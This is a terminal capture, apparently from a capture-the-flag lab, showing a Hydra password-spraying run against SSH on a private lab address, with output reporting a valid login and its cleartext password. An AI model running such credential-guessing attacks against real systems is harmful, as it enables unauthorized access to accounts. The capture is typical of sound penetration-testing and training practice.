 ~/MH/Clocky hydra -L users.txt -p 'Th1s_1s_4_v3ry_s3cur3_p4ssw0rd' ssh://10.10.162.52 ✔
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (
this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-08-05 09:00:28
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 3 tasks per 1 server, overall 3 tasks, 3 login tries (l:3/p:1), ~1 try per task
[DATA] attacking ssh://10.10.162.52:22/
[22][ssh] host: 10.10.162.52   login: clarice   password: Th1s_1s_4_v3ry_s3cur3_p4ssw0rd
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-08-05 09:00:33